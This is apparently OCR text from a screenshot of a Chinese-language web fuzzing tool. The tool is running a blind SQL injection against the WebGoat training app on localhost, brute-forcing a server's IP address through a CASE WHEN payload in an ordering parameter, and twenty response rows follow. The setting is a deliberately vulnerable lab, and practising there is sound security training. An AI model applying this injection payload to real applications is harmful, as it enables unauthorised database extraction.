 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
{{urlescape(CASE WHEN (SELECT SUBSTRING(ip,1,3) FROM
servers WHERE hostname='webgoat-prd')='{{int(1-200)}}'
THEN ip ELSE id END)}} HTTP/1.1
2 Cache-Control: no-cache
3 Connection: keep-alive
4 Sec-Fetch-Dest: empty
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
0.0.0 Safari/537.36
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Fetch-Site: same-origin
9 X-Requested-With: XMLHttpRequest
10 Host ? : 127.0.0.1:8080
11 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps7_
14 Accept: */*
15 Pragma: no-cache
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Sec-Fetch-Mode: cors
18
19
Responses 成功[200] 失败[0]
请求 Method 状态 响应大小 延 操作
1 GET 200 668 13
2 GET 200 668 13
3 GET 200 668 12
4 GET 200 668 14
5 GET 200 668 11
6 GET 200 668 17
7 GET 200 668 11
8 GET 200 668 11
9 GET 200 668 11
10 GET 200 668 12
11 GET 200 668 18
12 GET 200 668 12
13 GET 200 668 11
14 GET 200 668 12
15 GET 200 668 17
16 GET 200 668 11
17 GET 200 668 12
18 GET 200 668 12
19 GET 200 668 11
20 GET 200 668 14